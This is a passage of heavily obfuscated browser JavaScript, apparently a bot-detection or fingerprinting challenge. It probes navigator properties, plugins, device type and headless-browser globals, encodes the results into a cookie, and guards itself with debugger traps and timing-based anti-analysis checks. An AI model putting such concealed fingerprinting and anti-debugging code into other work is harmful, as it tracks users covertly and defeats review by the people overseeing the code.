RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4c5870['\x74\x65\x73\x74'](_0x19eaac['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1e4524=function(_0x48c9af){var _0x3b7262=~-0x1>>0x1+0xff%0x0;if(_0x48c9af['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3b7262)){_0x50ae61(_0x48c9af);}};var _0x50ae61=function(_0x333285){var _0x31529f=~-0x4>>0x1+0xff%0x0;if(_0x333285['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x31529f){_0x1e4524(_0x333285);}};if(!_0x1c9451()){if(!_0x1b5c2e()){_0x1e4524('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1e4524('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1e4524('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x56769d();var _0x35b76c={'\x67\x54\x6a':function _0x5f24a6(_0x5dc6a9,_0x1b5e4c){return _0x53c4ae[_0x00d6('0x37', '\x49\x76\x66\x65')](_0x5dc6a9,_0x1b5e4c);}};return function(_0x2b2413){_0x23979a+=_0x2b2413;return _0x35b76c[_0x00d6('0x38', '\x26\x40\x68\x79')](_0x4bbb3a,_0x2b2413);};}function _0x35f060(){var _0x5b7a8e={'\x62\x58\x79':function _0x14ae64(_0x3b87e2,_0x510934){return _0x3b87e2<_0x510934;},'\x61\x64\x76':function _0x282500(_0x32bd93,_0xb15fe6){return _0x32bd93+_0xb15fe6;},'\x65\x63\x59':function _0xb49ff5(_0x2ad7dd){return _0x2ad7dd();}};var _0x3ceee0=_0x00d6('0x39', '\x46\x26\x35\x21')[_0x00d6('0x3a', '\x53\x33\x31\x52')]('\x7c'),_0x52a2b5=0x0;while(!![]){switch(_0x3ceee0[_0x52a2b5++]){case'\x30':var _0x31e73a=new _0x4f68bd[_0x00d6('0x3b', '\x43\x76\x62\x63')]();continue;case'\x31':for(var _0x48f3e2=0x0;_0x5b7a8e[_0x00d6('0x3c', '\x6c\x37\x25\x45')](_0x48f3e2,_0x489aa2[_0x00d6('0x3d', '\x29\x6c\x62\x53')]);_0x48f3e2++){var _0x54da01=_0x489aa2[_0x48f3e2][_0x00d6('0x3e', '\x31\x28\x46\x48')](0x0,_0x489aa2[_0x48f3e2][_0x00d6('0x3f', '\x30\x34\x59\x57')]('\x3d'));var _0x493396=_0x489aa2[_0x48f3e2][_0x00d6('0x40', '\x53\x33\x31\x52')](_0x5b7a8e[_0x00d6('0x41', '\x46\x70\x4f\x6b')](_0x489aa2[_0x48f3e2][_0x00d6('0x42', '\x40\x71\x32\x4e')]('\x3d'),0x1),_0x489aa2[_0x48f3e2][_0x00d6('0x3d', '\x29\x6c\x62\x53')]);if(_0x5a988e[_0x00d6('0x43', '\x48\x6c\x6f\x29')](_0x54da01)){_0x31e73a[_0x31e73a[_0x00d6('0x44', '\x4f\x40\x43\x5a')]]=_0x493396;}}continue;case'\x32':return _0x31e73a;continue;case'\x33':var _0x489aa2=_0x30c6a4[_0x00d6('0x45', '\x26\x66\x78\x50')][_0x00d6('0x46', '\x25\x77\x4b\x34')]('\x3b');continue;case'\x34':_0x5b7a8e[_0x00d6('0x47', '\x40\x71\x32\x4e')](_0x3f6264);continue;case'\x35':var _0x5a988e=new _0x4f68bd[_0x00d6('0x48', '\x40\x71\x32\x4e')](_0x00d6('0x49', '\x6c\x37\x25\x45'));continue;}break;}}function _0x15f568(_0x231abf){var _0x4a13e9={'\x41\x79\x5a':function _0x2dc75c(_0x2139f4,_0xfa509a){return _0x2139f4<_0xfa509a;},'\x57\x4b\x4e':function _0x3282c2(_0x48aa50,_0x29b789){return _0x48aa50+_0x29b789;},'\x50\x73\x72':function _0x53eec8(_0x389dbf,_0x1ddd94){return _0x389dbf%_0x1ddd94;},'\x43\x50\x65':function _0x2f4cea(_0xa29c9f,_0x4e1cbe){return _0xa29c9f(_0x4e1cbe);},'\x4b\x68\x63':function _0x30de82(_0x163893){return _0x163893();},'\x4b\x61\x55':function _0x55bfe7(_0x5a2f01){return _0x5a2f01();},'\x77\x48\x6d':function _0x1d9de6(_0x2d0c3d,_0x537e0f,_0x32f16f,_0x19195c){return _0x2d0c3d(_0x537e0f,_0x32f16f,_0x19195c);},'\x67\x42\x53':function _0x2268b8(_0x1d9df2,_0x4c2b52){return _0x1d9df2<_0x4c2b52;},'\x55\x78\x73':function _0x21633c(_0x33d19e,_0x2e7c79){return _0x33d19e(_0x2e7c79);},'\x47\x52\x56':function _0x17f582(_0x2b8f28,_0x53ec41,_0x57cb06){return _0x2b8f28(_0x53ec41,_0x57cb06);},'\x47\x64\x41':function _0x220640(_0x2476c4,_0x584e2f){return _0x2476c4-_0x584e2f;}};var _0x569530=_0x00d6('0x4a', '\x46\x26\x35\x21')[_0x00d6('0x4b', '\x23\x29\x62\x54')]('\x7c'),_0x1af99d=0x0;while(!![]){switch(_0x569530[_0x1af99d++]){case'\x30':var _0x196171=_0x529311[_0x00d6('0x4c', '\x5e\x35\x35\x6f')]();continue;case'\x31':for(var _0xc32f61=0x0;_0x4a13e9[_0x00d6('0x4d', '\x30\x64\x4a\x52')](_0xc32f61,_0x2e009b[_0x00d6('0x4e', '\x73\x44\x50\x64')]);_0xc32f61++){_0x5d7254+=_0x4a13e9[_0x00d6('0x4f', '\x4b\x64\x74\x61')](_0x2e009b[_0x00d6('0x50', '\x5e\x35\x35\x6f')](_0xc32f61),_0x196171[_0x00d6('0x51', '\x37\x31\x6e\x46')](_0x4a13e9[_0x00d6('0x52', '\x76\x53\x38\x74')](_0xc32f61,_0x196171[_0x00d6('0x53', '\x5e\x35\x35\x6f')])))[_0x00d6('0x54', '\x5a\x23\x5a\x6e')](0x10);}continue;case'\x32':_0x0d60[_0x00d6('0x55', '\x6a\x6a\x4a\x5b')](_0x4a13e9[_0x00d6('0x56', '\x69\x76\x63\x39')](btoa,_0x231abf));continue;case'\x33':var _0x58145c=_0x00d6('0x57', '\x6e\x36\x52\x41');continue;case'\x34':var _0x56979c='';continue;case'\x35':_0x4a13e9[_0x00d6('0x58', '\x73\x57\x28\x31')](_0x3f6264);continue;case'\x36':_0x0d60[_0x00d6('0x59', '\x46\x26\x35\x21')]();continue;case'\x37':var _0xaa631d='\x2c\xfe\xd7\xa6\xe3\xfa\xb9\x72';var _0xfef059='';var _0xface56='';for (var _0xa9cc15=0x0;_0xa9cc15<0x3;_0xa9cc15++){_0xfef059+=_0xaa631d[_0xa9cc15];}for (var _0x571f8a=0x3;_0x571f8a<_0xaa631d['\x6c\x65\x6e\x67\x74\x68'];_0x571f8a++){_0xface56+=_0xaa631d[_0x571f8a];}var _0x2e009b=_0x00d6('0x5b', '\xe2\x9d\x6c\x68\xee\x41\x85\x01');continue;case'\x38':_0x4a13e9[_0x00d6('0x5c', '\x5e\x35\x35\x6f')](_0x3f6264);continue;case'\x39':var _0x22c61b;continue;case'\x31\x30':_0x4a13e9[_0x00d6('0x5d', '\x4f\x50\x4b\x78')](_0x16963a,_0x00d6('0x5e', '\x67\x5a\x6c\x4e'),_0x22c61b,0x14);continue;case'\x31\x31':for(var _0x247bb3=0x0;_0x4a13e9[_0x00d6('0x5f', '\x4f\x50\x4b\x78')](_0x247bb3,0x4);_0x247bb3++){_0x477f9d+=_0x58145c[_0x247bb3];}continue;case'\x31\x32':var _0x2df38d=_0x4a13e9[_0x00d6('0x60', '\x43\x76\x62\x63')](_0x35f060);continue;case'\x31\x33':for(var _0x16967c=0x4;_0x4a13e9[_0x00d6('0x61', '\x48\x6c\x6f\x29')](_0x16967c,_0x58145c[_0x00d6('0x62', '\x40\x71\x32\x4e')]);_0x16967c++){_0x56979c+=_0x58145c[_0x16967c];}continue;case'\x31\x34':for(var _0xc32f61=0x0;_0x4a13e9[_0x00d6('0x63', '\x71\x39\x63\x66')](_0xc32f61,_0x2df38d[_0x00d6('0x44', '\x4f\x40\x43\x5a')]);_0xc32f61++){_0x529311[_0xc32f61]=_0x4a13e9[_0x00d6('0x64', '\x73\x24\x76\x2a')](_0x453b36,_0x4a13e9[_0x00d6('0x65', '\x69\x76\x63\x39')](_0x231abf,_0x2df38d[_0xc32f61]));}continue;case'\x31\x35':_0x22c61b=_0x4a13e9[_0x00d6('0x66', '\x73\x24\x76\x2a')](btoa,_0x4a13e9[_0x00d6('0x67', '\x6c\x76\x47\x63')](_0x4a13e9[_0x00d6('0x68', '\x46\x26\x35\x21')](_0x4a13e9[_0x00d6('0x69', '\x21\x43\x63\x72')](_0x4a13e9[_0x00d6('0x6a', '\x4b\x64\x74\x61')](_0x00d6,_0x4a13e9[_0x00d6('0x6b', '\x23\x29\x62\x54')](_0x0d60[_0x00d6('0x6c', '\x54\x72\x65\x66')],0x1),_0x2e009b[_0x00d6('0x6d', '\x54\x72\x65\x66')](0x0,0x5))+_0x00d6('0x6e', '\x49\x76\x66\x65'),_0x196171),_0x00d6('0x6f', '\x71\x39\x63\x66')),_0x5d7254));continue;case'\x31\x36':var _0x5d7254='';continue;case'\x31\x37':var _0x529311=new _0x4f68bd[_0x00d6('0x3b', '\x43\x76\x62\x63')](_0x2df38d[_0x00d6('0x70', '\x30\x64\x4a\x52')]);continue;case'\x31\x38':var _0x477f9d='';continue;}break;}}function _0x453b36(_0x2a6132){var _0x10e995=0x0;for(var _0x633916=0x0;_0x53c4ae[_0x00d6('0x71', '\x62\x48\x50\x58')](_0x633916,_0x2a6132[_0x00d6('0x72', '\x63\x4b\x74\x49')]);_0x633916++){_0x10e995+=_0x2a6132[_0x00d6('0x50', '\x5e\x35\x35\x6f')](_0x633916);}_0x53c4ae[_0x00d6('0x73', '\x73\x57\x28\x31')](_0x3f6264);return _0x10e995;}function _0x16963a(_0x133a82,_0x98daca,_0x55858d){var _0x3ad303='';if(_0x55858d){var _0x28b66b=new _0x4f68bd[_0x00d6('0x74', '\x67\x5a\x6c\x4e')]();_0x28b66b[_0x00d6('0x75', '\x76\x53\x38\x74')](_0x53c4ae[_0x00d6('0x76', '\x53\x33\x31\x52')](_0x28b66b[_0x00d6('0x77', '\x4c\x68\x4e\x40')](),_0x53c4ae[_0x00d6('0x78', '\x48\x6c\x6f\x29')](_0x55858d,0x3e8)));var _0x3ad303=_0x53c4ae[_0x00d6('0x79', '\x4c\x68\x4e\x40')](_0x00d6('0x7a', '\x5a\x23\x5a\x6e'),_0x28b66b[_0x00d6('0x7b', '\x5e\x35\x35\x6f')]());}_0x30c6a4[_0x00d6('0x7c', '\x37\x31\x6e\x46')]=_0x53c4ae[_0x00d6('0x7d', '\x63\x4b\x74\x49')](_0x53c4ae[_0x00d6('0x7e', '\x71\x39\x63\x66')](_0x53c4ae[_0x00d6('0x7f', '\x56\x6a\x31\x23')](_0x53c4ae[_0x00d6('0x80', '\x63\x4b\x74\x49')](_0x133a82,'\x3d'),_0x98daca),_0x3ad303),_0x00d6('0x81', '\x21\x43\x63\x72'));}function _0x13c25a(){function _0x4918a3(_0x4bfbc3){if(_0x53c4ae[_0x00d6('0x82', '\x4f\x50\x4b\x78')](_0x53c4ae[_0x00d6('0x83', '\x69\x76\x63\x39')]('',_0x53c4ae[_0x00d6('0x84', '\x46\x70\x4f\x6b')](_0x4bfbc3,_0x4bfbc3))[_0x00d6('0x70', '\x30\x64\x4a\x52')],0x1)||_0x53c4ae[_0x00d6('0x85', '\x6a\x6a\x4a\x5b')](_0x53c4ae[_0x00d6('0x86', '\x40\x35\x21\x40')](_0x4bfbc3,0x14),0x0)){(function(){}[_0x00d6('0x87', '\x6e\x36\x52\x41')](_0x00d6('0x88', '\x6a\x6a\x4a\x5b'))());}else{(function(){}[_0x00d6('0x89', '\x5a\x23\x5a\x6e')](_0x00d6('0x8a', '\x40\x35\x21\x40'))());}return _0x53c4ae[_0x00d6('0x8b', '\x4c\x68\x4e\x40')](_0x4918a3,++_0x4bfbc3);}try{return _0x53c4ae[_0x00d6('0x8c', '\x46\x70\x4f\x6b')](_0x4918a3,0x0);}catch(_0x3fa84c){}};function _0x3f6264(){if(_0x53c4ae[_0x00d6('0x8d', '\x23\x36\x74\x37')](_0x53c4ae[_0x00d6('0x8e', '\x63\x4b\x74\x49')](new _0x4f68bd[_0x00d6('0x8f', '\x31\x28\x46\x48')]()[_0x00d6('0x90', '\x28\x47\x6e\x70')](),_0x46fbcc),0x1f4)){_0x53c4ae[_0x00d6('0x91', '\x5a\x23\x5a\x6e')](_0x13c25a);}}function _0x252c73(_0x547dd1){var _0x322440={'\x79\x65\x62':function _0x3819af(_0x1d4828,_0x4f76db){return _0x1d4828-_0x4f76db;},'\x49\x6c\x56':function _0x5c0764(_0xf964bd,_0x4629d9){return _0xf964bd+_0x4629d9;},'\x54\x6b\x4e':function _0x36a95f(_0x67c840,_0x2894e0){return _0x67c840<_0x2894e0;},'\x5a\x76\x73':function _0x79a31b(_0x3fc3ee,_0x274c32){return _0x3fc3ee!==_0x274c32;},'\x51\x44\x6a':function _0x276507(_0x3ce779){return _0x3ce779();},'\x5a\x46\x55':function _0x36feea(_0x15374,_0xbb0b7e){return _0x15374(_0xbb0b7e);},'\x6e\x50\x42':function _0x3041a9(_0x1d740e,_0x21a87f){return _0x1d740e+_0x21a87f;},'\x46\x75\x5a':function _0x45ce83(_0x2ac728,_0x3b3aee){return _0x2ac728(_0x3b3aee);},'\x48\x79\x4f':function _0x4be67c(_0x5c6514,_0x4852ba){return _0x5c6514+_0x4852ba;},'\x75\x77\x69':function _0x56422a(_0x5333ed,_0x377a5d){return _0x5333ed===_0x377a5d;},'\x75\x6d\x43':function _0x306c1f(_0x46f3e4,_0x1dd9fa){return _0x46f3e4+_0x1dd9fa;},'\x42\x54\x67':function _0xf4259c(_0x495c06,_0x2ceb33){return _0x495c06===_0x2ceb33;},'\x5a\x6b\x72':function _0x23138b(_0x553a83,_0x5ea75d){return _0x553a83+_0x5ea75d;},'\x68\x52\x65':function _0x23ac53(_0x492eee,_0x2ebe32){return _0x492eee+_0x2ebe32;},'\x71\x59\x72':function _0x1dcdac(_0x5980e0,_0x12d78b){return _0x5980e0(_0x12d78b);},'\x55\x66\x65':function _0x2b2526(_0x3401b2,_0x4e1a20){return _0x3401b2(_0x4e1a20);},'\x6f\x41\x58':function _0x47c02b(_0x4b22e0,_0x1c19b2){return _0x4b22e0+_0x1c19b2;},'\x6a\x55\x69':function _0xcaf63f(_0xddc822,_0x50e30d){return _0xddc822==_0x50e30d;},'\x76\x77\x54':function _0xafa43c(_0x10adfa,_0x214607){return _0x10adfa==_0x214607;},'\x6b\x74\x4a':function _0x3318f5(_0x1d046d,_0x2f194f){return _0x1d046d(_0x2f194f);},'\x74\x73\x62':function _0x4e68c3(_0x2c876c,_0x1f9f9d){return _0x2c876c<_0x1f9f9d;},'\x57\x4c\x5a':function _0x4dbae0(_0x2515e2,_0x3b01b0){return _0x2515e2(_0x3b01b0);},'\x69\x56\x6f':function _0x126728(_0x38ea5d,_0x19d5a4){return _0x38ea5d<_0x19d5a4;},'\x65\x6b\x44':function _0x3b2e4a(_0x163a1d,_0x2de7a7){return _0x163a1d===_0x2de7a7;},'\x72\x6b\x6a':function _0x54e3fe(_0x170429,_0x528b2f){return _0x170429(_0x528b2f);},'\x6f\x53\x52':function _0x2d1f95(_0x5042fe,_0x2873db){return _0x5042fe===_0x2873db;},'\x44\x50\x66':function _0x43f339(_0xd94a1e,_0x3f2ee1){return _0xd94a1e>_0x3f2ee1;},'\x5a\x64\x48':function _0x320d13(_0x28161b,_0x516203){return _0x28161b+_0x516203;},'\x48\x4c\x61':function _0x18e7d8(_0x4cd1b6,_0x233e34){return _0x4cd1b6===_0x233e34;},'\x6f\x4d\x7a':function _0x235659(_0xfa2403,_0x45fcc5){return _0xfa2403(_0x45fcc5);},'\x63\x50\x54':function _0x3158c0(_0x263a9f,_0xfe3a89){return _0x263a9f+_0xfe3a89;},'\x4e\x49\x51':function _0x2d8e77(_0x353a20,_0x2fd9fb){return _0x353a20+_0x2fd9fb;},'\x52\x78\x76':function _0x538de1(_0x5bd137){return _0x5bd137();}};var _0x22d3b4=_0x00d6('0x92', '\x30\x28\x41\x4c')[_0x00d6('0x93', '\x4c\x4c\x4d\x71')]('\x7c'),_0x1f624b=0x0;while(!![]){switch(_0x22d3b4[_0x1f624b++]){case'\x30':var _0x29a36e=_0x00d6('0x94', '\x26\x5b\x57\x63');continue;case'\x31':var _0xea621e=_0x29a36e;continue;case'\x32':var _0x186872=_0x322440[_0x00d6('0x95', '\x48\x6c\x6f\x29')](_0x29a36e[_0x00d6('0x96', '\x4c\x68\x4e\x40')],0x0);continue;case'\x33':var _0x22a31e='';continue;case'\x34':while(--_0x186872){_0xea621e=_0x322440[_0x00d6('0x97', '\x6a\x6a\x4a\x5b')](_0xea621e[_0x00d6('0x98', '\x26\x21\x48\x38')](0x1),_0xea621e[0x0]);}continue;case'\x35':var _0xcb0143=new Array();continue;case'\x36':return _0xcb0143[_0x00d6('0x99', '\x63\x4b\x74\x49')]();continue;case'\x37':for(var _0x305c00=0x0;_0x322440[_0x00d6('0x9a', '\x43\x76\x62\x63')](_0x305c00,_0x547dd1[_0x00d6('0x9b', '\x76\x53\x38\x74')]);_0x305c00++){var _0x291438=_0x547dd1[_0x305c00][0x0];var _0x44f0f9=_0x547dd1[_0x305c00][0x2];switch(_0x547dd1[_0x305c00][0x1]){case _0x00d6('0x9c', '\x43\x76\x62\x63'):try{if(_0x322440[_0x00d6('0x9d', '\x25\x77\x4b\x34')](typeof _0x322440[_0x00d6('0x9e', '\x37\x31\x6e\x46')](_0x44f0f9),_0x00d6('0x9f', '\x6a\x6a\x4a\x5b'))){_0xcb0143[_0xcb0143[_0x00d6('0xa0', '\x25\x77\x4b\x34')]]=_0x322440[_0x00d6('0xa1', '\x62\x48\x50\x58')](_0x5a39fb,_0x322440[_0x00d6('0xa2', '\x4f\x40\x43\x5a')](_0x291438,_0x00d6('0xa3', '\x6c\x76\x47\x63')));}else{_0xcb0143[_0xcb0143[_0x00d6('0xa4', '\x6e\x36\x52\x41')]]=_0x322440[_0x00d6('0xa5', '\x28\x47\x6e\x70')](_0x5a39fb,_0x322440[_0x00d6('0xa6', '\x56\x6a\x31\x23')](_0x291438,_0x00d6('0xa7', '\x62\x48\x50\x58')));}}catch(_0x3f2d8d){_0xcb0143[_0xcb0143[_0x00d6('0xa8', '\x41\x36\x61\x5a')]]=_0x322440[_0x00d6('0xa9', '\x46\x70\x4f\x6b')](_0x5a39fb,_0x322440[_0x00d6('0xaa', '\x43\x76\x62\x63')](_0x291438,_0x00d6('0xab', '\x54\x35\x41\x46')));}break;case _0x00d6('0xac', '\x71\x39\x63\x66'):try{try{_0x22a31e=_0x322440[_0x00d6('0xad', '\x54\x35\x41\x46')](_0x44f0f9);if(_0x322440[_0x00d6('0xae', '\x46\x26\x35\x21')](typeof _0x22a31e,_0x00d6('0xaf', '\x30\x64\x4a\x52'))){_0xcb0143[_0xcb0143[_0x00d6('0xa4', '\x6e\x36\x52\x41')]]=_0x322440[_0x00d6('0xb0', '\x41\x36\x61\x5a')](_0x5a39fb,_0x322440[_0x00d6('0xb1', '\x54\x72\x65\x66')](_0x291438,_0x00d6('0xb2', '\x41\x36\x61\x5a')));}else if(_0x322440[_0x00d6('0xb3', '\x31\x28\x46\x48')](_0x22a31e,null)){_0xcb0143[_0xcb0143[_0x00d6('0xb4', '\x35\x2a\x72\x75')]]=_0x322440[_0x00d6('0xb5', '\x40\x35\x21\x40')](_0x5a39fb,_0x322440[_0x00d6('0xb6', '\x43\x76\x62\x63')](_0x291438,_0x00d6('0xb7', '\x28\x47\x6e\x70')));}else{_0xcb0143[_0xcb0143[_0x00d6('0x44', '\x4f\x40\x43\x5a')]]=_0x322440[_0x00d6('0xb8', '\x4f\x40\x43\x5a')](_0x5a39fb,_0x322440[_0x00d6('0xb9', '\x56\x6a\x31\x23')](_0x322440[_0x00d6('0xba', '\x69\x76\x63\x39')](_0x291438,'\x3d'),_0x22a31e[_0x00d6('0xbb', '\x49\x76\x66\x65')]()));}}catch(_0x12badb){_0xcb0143[_0xcb0143[_0x00d6('0x96', '\x4c\x68\x4e\x40')]]=_0x322440[_0x00d6('0xbc', '\x37\x31\x6e\x46')](_0x5a39fb,_0x322440[_0x00d6('0xbd', '\x40\x35\x21\x40')](_0x291438,_0x00d6('0xbe', '\x71\x39\x63\x66')));break;}break;}catch(_0x1a3f53){_0xcb0143[_0xcb0143[_0x00d6('0xbf', '\x40\x35\x21\x40')]]=_0x322440[_0x00d6('0xc0', '\x23\x29\x62\x54')](_0x5a39fb,_0x322440[_0x00d6('0xc1', '\x53\x33\x31\x52')](_0x322440[_0x00d6('0xc2', '\x49\x76\x66\x65')](_0x291438,'\x3d'),_0x1a3f53));}break;case _0x00d6('0xc3', '\x71\x39\x63\x66'):try{var _0x5c91ed=_0x00d6('0xc4', '\x29\x6c\x62\x53')[_0x00d6('0x4b', '\x23\x29\x62\x54')]('\x7c'),_0x41506b=0x0;while(!![]){switch(_0x5c91ed[_0x41506b++]){case'\x30':try{var _0x56ca4f=_0x13dbec[_0x00d6('0xc5', '\x40\x71\x32\x4e')][_0x00d6('0x6c', '\x54\x72\x65\x66')];if(_0x322440[_0x00d6('0xc6', '\x30\x28\x41\x4c')](_0x56ca4f,0x0)||_0x322440[_0x00d6('0xc7', '\x25\x77\x4b\x34')](_0x56ca4f,null)){_0xcb0143[_0xcb0143[_0x00d6('0xa8', '\x41\x36\x61\x5a')]]=_0x322440[_0x00d6('0xc8', '\x6e\x36\x52\x41')](_0x5a39fb,_0x00d6('0xc9', '\x67\x5a\x6c\x4e'));break;}}catch(_0x196efd){_0xcb0143[_0xcb0143[_0x00d6('0xa0', '\x25\x77\x4b\x34')]]=_0x322440[_0x00d6('0xca', '\x62\x48\x50\x58')](_0x5a39fb,_0x00d6('0xcb', '\x30\x34\x59\x57'));break;}continue;case'\x31':try{_0x14f8a0=_0x3e862e[_0x00d6('0xcc', '\x73\x24\x76\x2a')]('\x69');}catch(_0x12cea1){_0xcb0143[_0xcb0143[_0x00d6('0xcd', '\x46\x70\x4f\x6b')]]=_0x322440[_0x00d6('0xce', '\x4c\x4c\x4d\x71')](_0x5a39fb,_0x00d6('0xcf', '\x49\x76\x66\x65'));break;}continue;case'\x32':var _0x3e862e=[];continue;case'\x33':for(var _0x14f8a0=0x0;_0x322440[_0x00d6('0xd0', '\x29\x6c\x62\x53')](_0x14f8a0,_0x3e862e[_0x00d6('0xbf', '\x40\x35\x21\x40')]);_0x14f8a0++){_0xcb0143[_0xcb0143[_0x00d6('0xb4', '\x35\x2a\x72\x75')]]=_0x322440[_0x00d6('0xd1', '\x71\x39\x63\x66')](_0x5a39fb,_0x322440[_0x00d6('0xd2', '\x4c\x68\x4e\x40')](_0x00d6('0xd3', '\x6a\x6a\x4a\x5b'),_0x3e862e[_0x14f8a0]));}continue;case'\x34':for(var _0x14f8a0=0x0;_0x322440[_0x00d6('0xd4', '\x4b\x64\x74\x61')](_0x14f8a0,_0x13dbec[_0x00d6('0xd5', '\x23\x29\x62\x54')][_0x00d6('0xa0', '\x25\x77\x4b\x34')]);_0x14f8a0++){var _0x565a70=_0x00d6('0xd6', '\x21\x43\x63\x72')[_0x00d6('0xd7', '\x6a\x6a\x4a\x5b')]('\x7c'),_0x108ef9=0x0;while(!![]){switch(_0x565a70[_0x108ef9++]){case'\x30':if(_0x322440[_0x00d6('0xd8', '\x37\x31\x6e\x46')](_0x3e862e[_0x00d6('0xd9', '\x6c\x37\x25\x45')](_0x311ed1),0x0)){_0x3e862e[_0x00d6('0xda', '\x29\x6c\x62\x53')](_0x311ed1);}continue;case'\x31':if(_0x322440[_0x00d6('0xdb', '\x28\x47\x6e\x70')](typeof _0x13dbec[_0x00d6('0xd5', '\x23\x29\x62\x54')][_0x14f8a0],_0x00d6('0xdc', '\x43\x76\x62\x63'))){_0xcb0143[_0xcb0143[_0x00d6('0xdd', '\x73\x47\x55\x4e')]]=_0x322440[_0x00d6('0xde', '\x6c\x37\x25\x45')](_0x5a39fb,_0x00d6('0xdf', '\x5e\x35\x35\x6f'));break;}continue;case'\x32':if(_0x322440[_0x00d6('0xe0', '\x21\x43\x63\x72')](typeof _0x158f89,_0x00d6('0xe1', '\x21\x43\x63\x72'))){_0x311ed1=_0x00d6('0xe2', '\x26\x66\x78\x50');}else if(_0x322440[_0x00d6('0xe3', '\x30\x64\x4a\x52')](_0x158f89[_0x00d6('0xe4', '\x73\x57\x28\x31')]('\x2e')[_0x00d6('0xe5', '\x73\x57\x28\x31')],0x1)){_0x311ed1=_0x158f89[_0x00d6('0xe6', '\x30\x28\x41\x4c')]('\x2e')[_0x00d6('0xe7', '\x73\x47\x55\x4e')]();}continue;case'\x33':var _0x311ed1=_0x00d6('0xe8', '\x54\x72\x65\x66');continue;case'\x34':var _0x158f89=_0x13dbec[_0x00d6('0xe9', '\x56\x6a\x31\x23')][_0x14f8a0][_0x00d6('0xea', '\x25\x77\x4b\x34')];continue;}break;}}continue;}break;}}catch(_0x59dd16){_0xcb0143[_0xcb0143[_0x00d6('0xdd', '\x73\x47\x55\x4e')]]=_0x322440[_0x00d6('0xeb', '\x67\x5a\x6c\x4e')](_0x5a39fb,_0x322440[_0x00d6('0xec', '\x4f\x40\x43\x5a')](_0x00d6('0xed', '\x23\x36\x74\x37'),_0x59dd16));}break;case _0x00d6('0xee', '\x6a\x6a\x4a\x5b'):if(_0x322440[_0x00d6('0xef', '\x35\x2a\x72\x75')](_0x291438,_0x00d6('0xf0', '\x5e\x35\x35\x6f'))){try{var _0x7085bd='';var _0x4c4cbc=navigator[_0x00d6('0xf1', '\x23\x36\x74\x37')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x00d6('0xf2', '\x25\x77\x4b\x34')](_0x4c4cbc)){_0x7085bd=_0x00d6('0xf3', '\x6c\x37\x25\x45');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x00d6('0xf2', '\x25\x77\x4b\x34')](_0x4c4cbc)){_0x7085bd=_0x00d6('0xf4', '\x46\x26\x35\x21');}else{_0x7085bd=_0x00d6('0xf5', '\x73\x24\x76\x2a');}_0xcb0143[_0xcb0143[_0x00d6('0xe5', '\x73\x57\x28\x31')]]=_0x322440[_0x00d6('0xf6', '\x35\x2a\x72\x75')](_0x5a39fb,_0x322440[_0x00d6('0xf7', '\x76\x53\x38\x74')](_0x322440[_0x00d6('0xf8', '\x4f\x50\x4b\x78')](_0x291438,'\x3d'),_0x7085bd));}catch(_0xf8d7a8){_0xcb0143[_0xcb0143[_0x00d6('0xf9', '\x4f\x50\x4b\x78')]]=_0x322440[_0x00d6('0xfa', '\x4f\x40\x43\x5a')](_0x5a39fb,_0x322440[_0x00d6('0xfb', '\x4f\x40\x43\x5a')](_0x322440[_0x00d6('0xfc', '\x53\x33\x31\x52')](_0x291438,_0x00d6('0xfd', '\x6e\x36\x52\x41')),_0xf8d7a8[_0x00d6('0xfe', '\x26\x21\x48\x38')]()));}}break;}_0x322440[_0x00d6('0xff', '\x4c\x4c\x4d\x71')](_0x3f6264);}continue;case'\x38':while(--_0x5839e8){_0x29a36e=_0x322440[_0x00d6('0x100', '\x43\x76\x62\x63')](_0x29a36e[_0x00d6('0x101', '\x6c\x37\x25\x45')](0x1),_0x29a36e[0x0]);}continue;case'\x39':var _0x5839e8=0x2;continue;}break;}}var _0x9f81ca=[[_0x00d6('0x102', '\x37\x31\x6e\x46'),_0x00d6('0x103', '\x40\x35\x21\x40'),function(){return navigator;}],[_0x00d6('0x104', '\x4f\x50\x4b\x78'),_0x00d6('0x105', '\x43\x76\x62\x63'),function(){return navigator[_0x00d6('0x106', '\x28\x47\x6e\x70')];}],[_0x00d6('0x107', '\x73\x44\x50\x64'),_0x00d6('0x108', '\x63\x4b\x74\x49'),function(){return navigator[_0x00d6('0x109', '\x54\x35\x41\x46')];}],[_0x00d6('0x10a', '\x26\x21\x48\x38'),_0x00d6('0x10b', '\x4c\x4c\x4d\x71'),function(){return _0x53c4ae[_0x00d6('0x10c', '\x43\x76\x62\x63')](navigator[_0x00d6('0x10d', '\x40\x7a\x73\x54')][_0x00d6('0x10e', '\x23\x29\x62\x54')],0x0);}],[_0x00d6('0x10f', '\x73\x44\x50\x64'),_0x00d6('0x110', '\x73\x57\x28\x31'),function(){return navigator[_0x00d6('0x111', '\x21\x43\x63\x72')];}],[_0x00d6('0x112', '\x46\x26\x35\x21'),_0x00d6('0x113', '\x30\x64\x4a\x52'),function(){return navigator[_0x00d6('0x114', '\x6e\x36\x52\x41')];}],[_0x00d6('0x115', '\x48\x6c\x6f\x29'),_0x00d6('0x116', '\x40\x35\x21\x40'),function(){}],[_0x00d6('0x117', '\x54\x72\x65\x66'),_0x00d6('0x118', '\x23\x29\x62\x54'),function(){var _0x66cfb3=ActiveXObject;return _0x66cfb3;}],[_0x00d6('0x119', '\x4c\x4c\x4d\x71'),_0x00d6('0x11a', '\x28\x47\x6e\x70'),function(){var _0x1f5480=webkitURL;return _0x1f5480;}],[_0x00d6('0x11b', '\x26\x66\x78\x50'),_0x00d6('0x11c', '\x35\x2a\x72\x75'),function(){var _0x37906d=_phantom;return _0x37906d;}],[_0x00d6('0x11d', '\x4c\x68\x4e\x40'),_0x00d6('0x11e', '\x6c\x76\x47\x63'),function(){var _0xe05d63=callPhantom;return _0xe05d63;}],[_0x00d6('0x11f', '\x73\x44\x50\x64'),_0x00d6('0x120', '\x4f\x40\x43\x5a'),function(){var _0x1601e8=chrome;return 